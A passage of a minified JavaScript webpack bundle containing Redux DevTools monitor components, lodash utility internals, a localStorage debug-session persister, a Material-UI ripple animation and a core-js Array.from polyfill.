r,o=n(453),i=(r=o)&&r.__esModule?r:{default:r};t.default=i.default},function(e,t,n){"use strict";t.__esModule=!0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=n(1),i=p(o),a=p(n(4)),u=p(n(454)),s=n(220),c=n(219),l=p(n(449)),f=p(n(448));function p(e){return e&&e.__esModule?e:{default:e}}var d=function(e){function t(n){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var r=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,e.call(this,n));r.handleKeyDown=r.handleKeyDown.bind(r),r.handleSizeChange=r.handleSizeChange.bind(r);var i=o.Children.count(n.children);return 0===i?console.error("<DockMonitor> requires at least one monitor inside. Why don’t you try <LogMonitor>? You can get it at https://github.com/gaearon/redux-devtools-log-monitor."):i>1&&!n.changeMonitorKey&&console.error('You specified multiple monitors inside <DockMonitor> but did not provide `changeMonitorKey` prop to change them. Try specifying <DockMonitor changeMonitorKey="ctrl-m" /> and then press Ctrl-M.'),r}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),t.prototype.componentDidMount=function(){window.addEventListener("keydown",this.handleKeyDown)},t.prototype.componentWillUnmount=function(){window.removeEventListener("keydown",this.handleKeyDown)},t.prototype.matchesKey=function(e,t){if(!e)return!1;var n=t.keyCode||t.which,r=String.fromCharCode(n);return e.name.toUpperCase()===r.toUpperCase()&&e.alt===t.altKey&&e.ctrl===t.ctrlKey&&e.meta===t.metaKey&&e.shift===t.shiftKey},t.prototype.handleKeyDown=function(e){if(e.ctrlKey||e.metaKey||e.altKey||"INPUT"!==e.target.tagName&&"SELECT"!==e.target.tagName&&"TEXTAREA"!==e.target.tagName&&!e.target.isContentEditable){var t=(0,f.default)(this.props.toggleVisibilityKey),n=(0,f.default)(this.props.changePositionKey),r=void 0;this.props.changeMonitorKey&&(r=(0,f.default)(this.props.changeMonitorKey)),this.matchesKey(t,e)?(e.preventDefault(),this.props.dispatch((0,c.toggleVisibility)())):this.matchesKey(n,e)?(e.preventDefault(),this.props.dispatch((0,c.changePosition)())):this.matchesKey(r,e)&&(e.preventDefault(),this.props.dispatch((0,c.changeMonitor)()))}},t.prototype.handleSizeChange=function(e){this.props.dispatch((0,c.changeSize)(e))},t.prototype.renderChild=function(e,t,n){var i=this.props.monitorState,a=i.childMonitorIndex,u=i.childMonitorStates;return t!==a?null:(0,o.cloneElement)(e,r({monitorState:u[t]},n))},t.prototype.render=function(){var e=this,t=this.props,n=t.monitorState,r=t.children,a=t.fluid,s=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}(t,["monitorState","children","fluid"]),c=n.position,l=n.isVisible,f=n.size;return i.default.createElement(u.default,{position:c,isVisible:l,size:f,fluid:a,onSizeChange:this.handleSizeChange,dimMode:"none"},o.Children.map(r,function(t,n){return e.renderChild(t,n,s)}))},t}(o.Component);d.update=l.default,d.propTypes={defaultPosition:a.default.oneOf(s.POSITIONS),defaultIsVisible:a.default.bool.isRequired,defaultSize:a.default.number.isRequired,toggleVisibilityKey:a.default.string.isRequired,changePositionKey:a.default.string.isRequired,changeMonitorKey:a.default.string,fluid:a.default.bool,dispatch:a.default.func,monitorState:a.default.shape({position:a.default.oneOf(s.POSITIONS).isRequired,size:a.default.number.isRequired,isVisible:a.default.bool.isRequired,childMonitorState:a.default.any})},d.defaultProps={defaultIsVisible:!0,defaultPosition:"right",defaultSize:.3,fluid:!0},t.default=d},function(e,t,n){"use strict";t.__esModule=!0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};t.default=function(e){var t,n,c=o.Children.only(e),f=c.props,p=c.type,d=(0,u.connect)(function(e){return e})(p);return n=t=function(e){function t(n,r){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var o=l(this,e.call(this,n,r));return n.store||r.store?(r.store?o.liftedStore=r.store.liftedStore:o.liftedStore=n.store.liftedStore,o.liftedStore||console.error("Redux DevTools could not render. Did you forget to include DevTools.instrument() in your store enhancer chain before using createStore()?"),o):(console.error('Redux DevTools could not render. You must pass the Redux store to <DevTools> either as a "store" prop or by wrapping it in a <Provider store={store}>.'),l(o))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),t.prototype.render=function(){return this.liftedStore?i.default.createElement(d,r({},f,{store:this.liftedStore})):null},t}(o.Component),t.contextTypes={store:a.default.object},t.propTypes={store:a.default.object},t.instrument=function(e){return(0,s.default)(function(e,t){return p.update(f,e,t)},e)},n};var o=n(1),i=c(o),a=c(n(4)),u=n(52),s=c(n(247));function c(e){return e&&e.__esModule?e:{default:e}}function l(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}},function(e,t,n){var r=n(222);e.exports=function(e){return function(t){return r(t,e)}}},function(e,t){e.exports=function(e){return function(t){return null==t?void 0:t[e]}}},function(e,t,n){var r=n(458),o=n(457),i=n(149),a=n(109);e.exports=function(e){return i(e)?r(a(e)):o(e)}},function(e,t,n){var r=n(221),o=n(154),i=n(45),a=n(229),u=n(153),s=n(109);e.exports=function(e,t,n){for(var c=-1,l=(t=r(t,e)).length,f=!1;++c<l;){var p=s(t[c]);if(!(f=null!=e&&n(e,p)))break;e=e[p]}return f||++c!=l?f:!!(l=null==e?0:e.length)&&u(l)&&a(p,l)&&(i(e)||o(e))}},function(e,t){e.exports=function(e,t){return null!=e&&t in Object(e)}},function(e,t,n){var r=n(461),o=n(460);e.exports=function(e,t){return null!=e&&o(e,t,r)}},function(e,t,n){var r=n(89),o=n(240),i=n(45),a=n(148),u=1/0,s=r?r.prototype:void 0,c=s?s.toString:void 0;e.exports=function e(t){if("string"==typeof t)return t;if(i(t))return o(t,e)+"";if(a(t))return c?c.call(t):"";var n=t+"";return"0"==n&&1/t==-u?"-0":n}},function(e,t,n){var r=n(463);e.exports=function(e){return null==e?"":r(e)}},function(e,t,n){var r=n(158),o="Expected a function";function i(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new TypeError(o);var n=function(){var r=arguments,o=t?t.apply(this,r):r[0],i=n.cache;if(i.has(o))return i.get(o);var a=e.apply(this,r);return n.cache=i.set(o,a)||i,a};return n.cache=new(i.Cache||r),n}i.Cache=r,e.exports=i},function(e,t,n){var r=n(465),o=500;e.exports=function(e){var t=r(e,function(e){return n.size===o&&n.clear(),e}),n=t.cache;return t}},function(e,t,n){var r=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,o=/\\(\\)?/g,i=n(466)(function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(r,function(e,n,r,i){t.push(r?i.replace(o,"$1"):n||e)}),t});e.exports=i},function(e,t,n){var r=n(222);e.exports=function(e,t,n){var o=null==e?void 0:r(e,t);return void 0===o?n:o}},function(e,t,n){var r=n(226),o=n(468),i=n(462),a=n(149),u=n(224),s=n(223),c=n(109),l=1,f=2;e.exports=function(e,t){return a(e)&&u(t)?s(c(e),t):function(n){var a=o(n,e);return void 0===a&&a===t?i(n,e):r(t,a,l|f)}}},function(e,t,n){var r=n(224),o=n(151);e.exports=function(e){for(var t=o(e),n=t.length;n--;){var i=t[n],a=e[i];t[n]=[i,a,r(a)]}return t}},function(e,t,n){var r=n(63)(n(46),"WeakMap");e.exports=r},function(e,t,n){var r=n(63)(n(46),"Promise");e.exports=r},function(e,t,n){var r=n(63)(n(46),"DataView");e.exports=r},function(e,t,n){var r=n(473),o=n(156),i=n(472),a=n(232),u=n(471),s=n(75),c=n(244),l=c(r),f=c(o),p=c(i),d=c(a),h=c(u),v=s;(r&&"[object DataView]"!=v(new r(new ArrayBuffer(1)))||o&&"[object Map]"!=v(new o)||i&&"[object Promise]"!=v(i.resolve())||a&&"[object Set]"!=v(new a)||u&&"[object WeakMap]"!=v(new u))&&(v=function(e){var t=s(e),n="[object Object]"==t?e.constructor:void 0,r=n?c(n):"";if(r)switch(r){case l:return"[object DataView]";case f:return"[object Map]";case p:return"[object Promise]";case d:return"[object Set]";case h:return"[object WeakMap]"}return t}),e.exports=v},function(e,t){e.exports=function(){return[]}},function(e,t){e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length,o=0,i=[];++n<r;){var a=e[n];t(a,n,e)&&(i[o++]=a)}return i}},function(e,t,n){var r=n(476),o=n(475),i=Object.prototype.propertyIsEnumerable,a=Object.getOwnPropertySymbols,u=a?function(e){return null==e?[]:(e=Object(e),r(a(e),function(t){return i.call(e,t)}))}:o;e.exports=u},function(e,t,n){var r=n(237),o=n(45);e.exports=function(e,t,n){var i=t(e);return o(e)?i:r(i,n(e))}},function(e,t,n){var r=n(478),o=n(477),i=n(151);e.exports=function(e){return r(e,i,o)}},function(e,t,n){var r=n(479),o=1,i=Object.prototype.hasOwnProperty;e.exports=function(e,t,n,a,u,s){var c=n&o,l=r(e),f=l.length;if(f!=r(t).length&&!c)return!1;for(var p=f;p--;){var d=l[p];if(!(c?d in t:i.call(t,d)))return!1}var h=s.get(e);if(h&&s.get(t))return h==t;var v=!0;s.set(e,t),s.set(t,e);for(var y=c;++p<f;){var b=e[d=l[p]],m=t[d];if(a)var g=c?a(m,b,d,t,e,s):a(b,m,d,e,t,s);if(!(void 0===g?b===m||u(b,m,n,a,s):g)){v=!1;break}y||(y="constructor"==d)}if(v&&!y){var _=e.constructor,x=t.constructor;_!=x&&"constructor"in e&&"constructor"in t&&!("function"==typeof _&&_ instanceof _&&"function"==typeof x&&x instanceof x)&&(v=!1)}return s.delete(e),s.delete(t),v}},function(e,t){e.exports=function(e){var t=-1,n=Array(e.size);return e.forEach(function(e,r){n[++t]=[r,e]}),n}},function(e,t,n){var r=n(46).Uint8Array;e.exports=r},function(e,t,n){var r=n(89),o=n(482),i=n(243),a=n(225),u=n(481),s=n(152),c=1,l=2,f="[object Boolean]",p="[object Date]",d="[object Error]",h="[object Map]",v="[object Number]",y="[object RegExp]",b="[object Set]",m="[object String]",g="[object Symbol]",_="[object ArrayBuffer]",x="[object DataView]",w=r?r.prototype:void 0,S=w?w.valueOf:void 0;e.exports=function(e,t,n,r,w,k,C){switch(n){case x:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case _:return!(e.byteLength!=t.byteLength||!k(new o(e),new o(t)));case f:case p:case v:return i(+e,+t);case d:return e.name==t.name&&e.message==t.message;case y:case m:return e==t+"";case h:var O=u;case b:var E=r&c;if(O||(O=s),e.size!=t.size&&!E)return!1;var T=C.get(e);if(T)return T==t;r|=l,C.set(e,t);var A=a(O(e),O(t),r,w,k,C);return C.delete(e),A;case g:if(S)return S.call(e)==S.call(t)}return!1}},function(e,t){e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(t(e[n],n,e))return!0;return!1}},function(e,t,n){var r=n(227),o=n(225),i=n(483),a=n(480),u=n(474),s=n(45),c=n(230),l=n(228),f=1,p="[object Arguments]",d="[object Array]",h="[object Object]",v=Object.prototype.hasOwnProperty;e.exports=function(e,t,n,y,b,m){var g=s(e),_=s(t),x=g?d:u(e),w=_?d:u(t),S=(x=x==p?h:x)==h,k=(w=w==p?h:w)==h,C=x==w;if(C&&c(e)){if(!c(t))return!1;g=!0,S=!1}if(C&&!S)return m||(m=new r),g||l(e)?o(e,t,n,y,b,m):i(e,t,x,n,y,b,m);if(!(n&f)){var O=S&&v.call(e,"__wrapped__"),E=k&&v.call(t,"__wrapped__");if(O||E){var T=O?e.value():e,A=E?t.value():t;return m||(m=new r),b(T,A,n,y,m)}}return!!C&&(m||(m=new r),a(e,t,n,y,b,m))}},function(e,t,n){var r=n(113),o=n(156),i=n(158),a=200;e.exports=function(e,t){var n=this.__data__;if(n instanceof r){var u=n.__data__;if(!o||u.length<a-1)return u.push([e,t]),this.size=++n.size,this;n=this.__data__=new i(u)}return n.set(e,t),this.size=n.size,this}},function(e,t){e.exports=function(e){return this.__data__.has(e)}},function(e,t){e.exports=function(e){return this.__data__.get(e)}},function(e,t){e.exports=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n}},function(e,t,n){var r=n(113);e.exports=function(){this.__data__=new r,this.size=0}},function(e,t,n){var r=n(227),o=n(226),i=1,a=2;e.exports=function(e,t,n,u){var s=n.length,c=s,l=!u;if(null==e)return!c;for(e=Object(e);s--;){var f=n[s];if(l&&f[2]?f[1]!==e[f[0]]:!(f[0]in e))return!1}for(;++s<c;){var p=(f=n[s])[0],d=e[p],h=f[1];if(l&&f[2]){if(void 0===d&&!(p in e))return!1}else{var v=new r;if(u)var y=u(d,h,p,e,t,v);if(!(void 0===y?o(h,d,i|a,u,v):y))return!1}}return!0}},function(e,t,n){var r=n(491),o=n(470),i=n(223);e.exports=function(e){var t=o(e);return 1==t.length&&t[0][2]?i(t[0][0],t[0][1]):function(n){return n===e||r(n,e,t)}}},function(e,t,n){var r=n(492),o=n(469),i=n(110),a=n(45),u=n(459);e.exports=function(e){return"function"==typeof e?e:null==e?i:"object"==typeof e?a(e)?o(e[0],e[1]):r(e):u(e)}},function(e,t,n){var r=n(231)(Object.keys,Object);e.exports=r},function(e,t){var n=Object.prototype;e.exports=function(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||n)}},function(e,t,n){var r=n(495),o=n(494),i=Object.prototype.hasOwnProperty;e.exports=function(e){if(!r(e))return o(e);var t=[];for(var n in Object(e))i.call(e,n)&&"constructor"!=n&&t.push(n);return t}},function(e,t,n){(function(e){var r=n(245),o="object"==typeof t&&t&&!t.nodeType&&t,i=o&&"object"==typeof e&&e&&!e.nodeType&&e,a=i&&i.exports===o&&r.process,u=function(){try{return a&&a.binding&&a.binding("util")}catch(e){}}();e.exports=u}).call(this,n(150)(e))},function(e,t,n){var r=n(75),o=n(153),i=n(62),a={};a["[object Float32Array]"]=a["[object Float64Array]"]=a["[object Int8Array]"]=a["[object Int16Array]"]=a["[object Int32Array]"]=a["[object Uint8Array]"]=a["[object Uint8ClampedArray]"]=a["[object Uint16Array]"]=a["[object Uint32Array]"]=!0,a["[object Arguments]"]=a["[object Array]"]=a["[object ArrayBuffer]"]=a["[object Boolean]"]=a["[object DataView]"]=a["[object Date]"]=a["[object Error]"]=a["[object Function]"]=a["[object Map]"]=a["[object Number]"]=a["[object Object]"]=a["[object RegExp]"]=a["[object Set]"]=a["[object String]"]=a["[object WeakMap]"]=!1,e.exports=function(e){return i(e)&&o(e.length)&&!!a[r(e)]}},function(e,t){e.exports=function(){return!1}},function(e,t){e.exports=function(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}},function(e,t,n){var r=n(500),o=n(154),i=n(45),a=n(230),u=n(229),s=n(228),c=Object.prototype.hasOwnProperty;e.exports=function(e,t){var n=i(e),l=!n&&o(e),f=!n&&!l&&a(e),p=!n&&!l&&!f&&s(e),d=n||l||f||p,h=d?r(e.length,String):[],v=h.length;for(var y in e)!t&&!c.call(e,y)||d&&("length"==y||f&&("offset"==y||"parent"==y)||p&&("buffer"==y||"byteLength"==y||"byteOffset"==y)||u(y,v))||h.push(y);return h}},function(e,t){e.exports=function(e){return function(t,n,r){for(var o=-1,i=Object(t),a=r(t),u=a.length;u--;){var s=a[e?u:++o];if(!1===n(i[s],s,i))break}return t}}},function(e,t,n){var r=n(502)();e.exports=r},function(e,t,n){var r=n(503),o=n(151);e.exports=function(e,t){return e&&r(e,t,o)}},function(e,t,n){var r=n(235);e.exports=function(e,t,n){"__proto__"==t&&r?r(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}},function(e,t,n){var r=n(505),o=n(504),i=n(493);e.exports=function(e,t){var n={};return t=i(t,3),o(e,function(e,o,i){r(n,o,t(e,o,i))}),n}},function(e,t,n){"use strict";t.__esModule=!0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};t.default=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:i.default,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:i.default;if(!e)return function(e){return function(){return e.apply(void 0,arguments)}};return function(i){return function(a,u,s){var c,l="redux-dev-session-"+e,f=void 0;try{var p=localStorage.getItem(l);p&&(c=JSON.parse(p),f=r({},c,{actionsById:(0,o.default)(c.actionsById,function(e){return r({},e,{action:n(e.action)})}),committedState:t(c.committedState),computedStates:c.computedStates.map(function(e){return r({},e,{state:t(e.state)})})})||u,i(a,u))}catch(e){console.warn("Could not read debug session from localStorage:",e);try{localStorage.removeItem(l)}finally{f=void 0}}var d=i(a,f,s);return r({},d,{dispatch:function(e){d.dispatch(e);try{localStorage.setItem(l,JSON.stringify(d.getState()))}catch(e){console.warn("Could not write debug session to localStorage:",e)}return e}})}}};var o=a(n(506)),i=a(n(110));function a(e){return e&&e.__esModule?e:{default:e}}},function(e,t,n){var r=n(231)(Object.getPrototypeOf,Object);e.exports=r},function(e,t,n){var r=n(75),o=n(508),i=n(62),a="[object Object]",u=Function.prototype,s=Object.prototype,c=u.toString,l=s.hasOwnProperty,f=c.call(Object);e.exports=function(e){if(!i(e)||r(e)!=a)return!1;var t=o(e);if(null===t)return!0;var n=l.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&c.call(n)==f}},function(e,t){e.exports=function(){}},function(e,t,n){var r=n(232),o=n(510),i=n(152),a=r&&1/i(new r([,-0]))[1]==1/0?function(e){return new r(e)}:o;e.exports=a},function(e,t,n){var r=n(159),o=n(242),i=n(241),a=n(155),u=n(511),s=n(152),c=200;e.exports=function(e,t,n){var l=-1,f=o,p=e.length,d=!0,h=[],v=h;if(n)d=!1,f=i;else if(p>=c){var y=t?null:u(e);if(y)return s(y);d=!1,f=a,v=new r}else v=t?[]:h;e:for(;++l<p;){var b=e[l],m=t?t(b):b;if(b=n||0!==b?b:0,d&&m==m){for(var g=v.length;g--;)if(v[g]===m)continue e;t&&v.push(m),h.push(b)}else f(v,m,n)||(v!==h&&v.push(m),h.push(b))}return h}},function(e,t,n){var r=n(238),o=n(236),i=n(512),a=n(234),u=o(function(e){return i(r(e,1,a,!0))});e.exports=u},function(e,t){var n=800,r=16,o=Date.now;e.exports=function(e){var t=0,i=0;return function(){var a=o(),u=r-(a-i);if(i=a,u>0){if(++t>=n)return arguments[0]}else t=0;return e.apply(void 0,arguments)}}},function(e,t){e.exports=function(e){return function(){return e}}},function(e,t,n){var r=n(515),o=n(235),i=n(110),a=o?function(e,t){return o(e,"toString",{configurable:!0,enumerable:!1,value:r(t),writable:!0})}:i;e.exports=a},function(e,t,n){var r=n(516),o=n(514)(r);e.exports=o},function(e,t){e.exports=function(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}},function(e,t,n){var r=n(518),o=Math.max;e.exports=function(e,t,n){return t=o(void 0===t?e.length-1:t,0),function(){for(var i=arguments,a=-1,u=o(i.length-t,0),s=Array(u);++a<u;)s[a]=i[t+a];a=-1;for(var c=Array(t+1);++a<t;)c[a]=i[a];return c[t]=n(s),r(e,this,c)}}},function(e,t,n){var r=n(75),o=n(62),i="[object Arguments]";e.exports=function(e){return o(e)&&r(e)==i}},function(e,t,n){var r=n(89),o=n(154),i=n(45),a=r?r.isConcatSpreadable:void 0;e.exports=function(e){return i(e)||o(e)||!!(a&&e&&e[a])}},function(e,t){e.exports=function(e,t,n){for(var r=n-1,o=e.length;++r<o;)if(e[r]===t)return r;return-1}},function(e,t){e.exports=function(e){return e!=e}},function(e,t){e.exports=function(e,t,n,r){for(var o=e.length,i=n+(r?1:-1);r?i--:++i<o;)if(t(e[i],i,e))return i;return-1}},function(e,t,n){var r=n(524),o=n(523),i=n(522);e.exports=function(e,t,n){return t==t?i(e,t,n):r(e,o,n)}},function(e,t){e.exports=function(e){return this.__data__.has(e)}},function(e,t){var n="__lodash_hash_undefined__";e.exports=function(e){return this.__data__.set(e,n),this}},function(e,t,n){var r=n(111);e.exports=function(e,t){var n=r(this,e),o=n.size;return n.set(e,t),this.size+=n.size==o?0:1,this}},function(e,t,n){var r=n(111);e.exports=function(e){return r(this,e).has(e)}},function(e,t,n){var r=n(111);e.exports=function(e){return r(this,e).get(e)}},function(e,t){e.exports=function(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}},function(e,t,n){var r=n(111);e.exports=function(e){var t=r(this,e).delete(e);return this.size-=t?1:0,t}},function(e,t,n){var r=n(112);e.exports=function(e,t){var n=this.__data__,o=r(n,e);return o<0?(++this.size,n.push([e,t])):n[o][1]=t,this}},function(e,t,n){var r=n(112);e.exports=function(e){return r(this.__data__,e)>-1}},function(e,t,n){var r=n(112);e.exports=function(e){var t=this.__data__,n=r(t,e);return n<0?void 0:t[n][1]}},function(e,t,n){var r=n(112),o=Array.prototype.splice;e.exports=function(e){var t=this.__data__,n=r(t,e);return!(n<0||(n==t.length-1?t.pop():o.call(t,n,1),--this.size,0))}},function(e,t){e.exports=function(){this.__data__=[],this.size=0}},function(e,t,n){var r=n(114),o="__lodash_hash_undefined__";e.exports=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=r&&void 0===t?o:t,this}},function(e,t,n){var r=n(114),o=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;return r?void 0!==t[e]:o.call(t,e)}},function(e,t,n){var r=n(114),o="__lodash_hash_undefined__",i=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;if(r){var n=t[e];return n===o?void 0:n}return i.call(t,e)?t[e]:void 0}},function(e,t){e.exports=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}},function(e,t){e.exports=function(e,t){return null==e?void 0:e[t]}},function(e,t,n){var r=n(46)["__core-js_shared__"];e.exports=r},function(e,t,n){var r,o=n(543),i=(r=/[^.]+$/.exec(o&&o.keys&&o.keys.IE_PROTO||""))?"Symbol(src)_1."+r:"";e.exports=function(e){return!!i&&i in e}},function(e,t){var n=Object.prototype.toString;e.exports=function(e){return n.call(e)}},function(e,t,n){var r=n(89),o=Object.prototype,i=o.hasOwnProperty,a=o.toString,u=r?r.toStringTag:void 0;e.exports=function(e){var t=i.call(e,u),n=e[u];try{e[u]=void 0;var r=!0}catch(e){}var o=a.call(e);return r&&(t?e[u]=n:delete e[u]),o}},function(e,t,n){var r=n(246),o=n(544),i=n(157),a=n(244),u=/^\[object .+?Constructor\]$/,s=Function.prototype,c=Object.prototype,l=s.toString,f=c.hasOwnProperty,p=RegExp("^"+l.call(f).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");e.exports=function(e){return!(!i(e)||o(e))&&(r(e)?p:u).test(a(e))}},function(e,t,n){var r=n(114);e.exports=function(){this.__data__=r?r(null):{},this.size=0}},function(e,t,n){var r=n(548),o=n(541),i=n(540),a=n(539),u=n(538);function s(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}s.prototype.clear=r,s.prototype.delete=o,s.prototype.get=i,s.prototype.has=a,s.prototype.set=u,e.exports=s},function(e,t,n){var r=n(549),o=n(113),i=n(156);e.exports=function(){this.size=0,this.__data__={hash:new r,map:new(i||o),string:new r}}},function(e,t,n){var r=n(159),o=n(242),i=n(241),a=n(240),u=n(239),s=n(155),c=200;e.exports=function(e,t,n,l){var f=-1,p=o,d=!0,h=e.length,v=[],y=t.length;if(!h)return v;n&&(t=a(t,u(n))),l?(p=i,d=!1):t.length>=c&&(p=s,d=!1,t=new r(t));e:for(;++f<h;){var b=e[f],m=null==n?b:n(b);if(b=l||0!==b?b:0,d&&m==m){for(var g=y;g--;)if(t[g]===m)continue e;v.push(b)}else p(t,m,l)||v.push(b)}return v}},function(e,t,n){var r=n(551),o=n(238),i=n(236),a=n(234),u=i(function(e,t){return a(e)?r(e,o(t,1,a,!0)):[]});e.exports=u},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=m(n(14)),o=m(n(29)),i=m(n(39)),a=m(n(20)),u=m(n(38)),s=m(n(25)),c=m(n(24)),l=m(n(43)),f=n(1),p=m(f),d=m(n(4)),h=m(n(86)),v=m(n(253)),y=m(n(160)),b=m(n(64));function m(e){return e&&e.__esModule?e:{default:e}}var g=function(e){function t(){return(0,a.default)(this,t),(0,s.default)(this,(t.__proto__||(0,i.default)(t)).apply(this,arguments))}return(0,c.default)(t,e),(0,u.default)(t,[{key:"shouldComponentUpdate",value:function(e){return!(0,v.default)(this.props,e)}},{key:"componentWillUnmount",value:function(){clearTimeout(this.enterTimer),clearTimeout(this.leaveTimer)}},{key:"componentWillAppear",value:function(e){this.initializeAnimation(e)}},{key:"componentWillEnter",value:function(e){this.initializeAnimation(e)}},{key:"componentDidAppear",value:function(){this.animate()}},{key:"componentDidEnter",value:function(){this.animate()}},{key:"componentWillLeave",value:function(e){h.default.findDOMNode(this).style.opacity=0;var t=this.props.aborted?0:2e3;this.enterTimer=setTimeout(e,t)}},{key:"animate",value:function(){var e=h.default.findDOMNode(this).style,t=b.default.easeOut("2s","opacity")+", "+b.default.easeOut("1s","transform");y.default.set(e,"transition",t),y.default.set(e,"transform","scale(1)")}},{key:"initializeAnimation",value:function(e){var t=h.default.findDOMNode(this).style;t.opacity=this.props.opacity,y.default.set(t,"transform","scale(0)"),this.leaveTimer=setTimeout(e,0)}},{key:"render",value:function(){var e=this.props,t=(e.aborted,e.color),n=(e.opacity,e.style),i=(e.touchGenerated,(0,o.default)(e,["aborted","color","opacity","style","touchGenerated"])),a=this.context.muiTheme.prepareStyles,u=(0,l.default)({position:"absolute",top:0,left:0,height:"100%",width:"100%",borderRadius:"50%",backgroundColor:t},n);return p.default.createElement("div",(0,r.default)({},i,{style:a(u)}))}}]),t}(f.Component);g.defaultProps={opacity:.1,aborted:!1},g.contextTypes={muiTheme:d.default.object.isRequired},g.propTypes={},t.default=g},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={isDescendant:function(e,t){for(var n=t.parentNode;null!==n;){if(n===e)return!0;n=n.parentNode}return!1},offset:function(e){var t=e.getBoundingClientRect();return{top:t.top+document.body.scrollTop,left:t.left+document.body.scrollLeft}}}},function(e,t,n){"use strict";t.__esModule=!0;var r,o=n(250),i=(r=o)&&r.__esModule?r:{default:r};t.default=function(e){return Array.isArray(e)?e:(0,i.default)(e)}},function(e,t,n){var r=n(37)("iterator"),o=!1;try{var i=[7][r]();i.return=function(){o=!0},Array.from(i,function(){throw 2})}catch(e){}e.exports=function(e,t){if(!t&&!o)return!1;var n=!1;try{var i=[7],a=i[r]();a.next=function(){return{done:n=!0}},i[r]=function(){return a},e(i)}catch(e){}return n}},function(e,t,n){"use strict";var r=n(54),o=n(93);e.exports=function(e,t,n){t in e?r.f(e,t,o(0,n)):e[t]=n}},function(e,t,n){var r=n(76),o=n(37)("iterator"),i=Array.prototype;e.exports=function(e){return void 0!==e&&(r.Array===e||i[o]===e)}},function(e,t,n){var r=n(68);e.exports=function(e,t,n,o){try{return o?t(r(n)[0],n[1]):t(n)}catch(t){var i=e.return;throw void 0!==i&&r(i.call(e)),t}}},function(e,t,n){"use strict";var r=n(177),o=n(47),i=n(91),a=n(559),u=n(558),s=n(263),c=n(557),l=n(249);o(o.S+o.F*!n(556)(function(e){Array.from(e)}),"Array",{from:function(e){var t,n,o,f,p=i(e),d="function"==typeof this?this:Array,h=arguments.length,v=h>1?arguments[1]:void 0,y=void 0!==v,b=0,m=l(p);if(y&&(v=r(v,h>2?arguments[2]:void 0,2)),void 0==m||d==Array&&u(m))for(n=new d(t=s(p.length));t>b;b++)c(n,b,y?v(p[b],b):p[b]);else for(f=m.call(p),n=new d;!(o=f.next()).done;b++)c(n,b,y?a(f,v,[o.value,b],!0):o.value);return n.length=b,n}})},function(e,t,n){n(116),n(560),e.exports=n(17).Array.from},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=m(n(251)),o=m(n(39)),i=m(n(20)),a=m(n(38)),u=m(n(25)),s=m(n(24)),c=m(n(555)),l=m(n(43)),f=n(1),p=m(f),d=m(n(4)),h=m(n(86)),v=m(n(252)),y=m(n(554)),b=m(n(553));function m(e){return e&&e.__esModule?e:{default:e}}var g=function(e){return(0,c.default)(e).slice(1)},_=function(e){function t(e,n){(0,i.default)(this,t);var a=(0,u.default)(this,(t.__proto__||(0,o.default)(t)).call(this,e,n));return 